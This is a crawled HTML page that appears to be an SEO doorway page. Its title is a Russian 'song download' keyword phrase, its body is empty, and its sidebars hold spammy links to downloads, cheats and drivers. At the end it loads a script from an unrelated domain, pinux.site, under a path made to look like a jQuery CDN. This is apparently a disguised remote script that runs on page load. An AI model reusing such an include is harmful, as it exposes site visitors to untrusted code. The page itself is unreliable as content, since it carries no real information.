

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-oblaka-pesnya-skachat-goman-aleksey-minusovka.html
body_size: 1928
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Облака песня скачать гоман алексей минусовка - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Облака песня скачать гоман алексей минусовка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-skachat-poslednie-drayvera-na-nvidia-geforce.html">Скачать последние драйвера на nvidia geforce</a></li>
                                <li><a href="vbz-skachat-prilozhenie-fonarik-na-telefon-nokia-5530.html">Скачать приложение фонарик на телефон nokia 5530</a></li>
                                <li><a href="vbz-gde-skachat-kachestvennuyu-vindovs-7.html">Где скачать качественную виндовс 7</a></li>
                                <li><a href="vbz-vyshivka-krestom-shemy-kofeynaya-tema.html">Вышивка крестом схемы кофейная тема</a></li>
                                <li><a href="vbz-chity-bumz-2015.html">Читы бумз 2015</a></li>
                                <li><a href="vbz-kniga-dlya-uchitelya-2-klass-verbickaya-skachat.html">Книга для учителя 2 класс вербицкая скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-prezentaciya-pro-parusnik.html">Презентация про парусник</a></li>
                                            <li><a href="vbz-vooruzhennyy-shar-2-mest-imperatora-chity-kody.html">Вооруженный шар 2 месть императора читы коды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-servera-dlya-ks-1-6-skachat-aim.html">Сервера для кс 1 6 скачать аим</a></li>
                                            <li><a href="vbz-film-kosmicheskiy-ohotnik.html">Фильм космический охотник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-igru-gta-novyy-god-san-andreas.html">Скачать игру гта новый год сан андреас</a></li>
                                            <li><a href="vbz-bashavtotrans-raspisanie-onlayn-ufa-yuzhnyy-avtovokzal.html">Башавтотранс расписание онлайн уфа южный автовокзал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-raspisanie-seansov-charli-zapadnyy.html">Расписание сеансов чарли западный</a></li>
                                            <li><a href="vbz-1-sezon-fizruka-skachat.html">1 сезон физрука скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
